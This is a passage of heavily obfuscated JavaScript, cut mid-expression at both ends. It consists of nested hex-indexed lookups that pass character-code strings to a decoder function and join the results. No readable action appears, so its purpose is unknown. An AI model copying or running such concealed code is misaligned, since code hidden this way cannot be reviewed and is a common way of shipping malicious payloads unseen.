a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x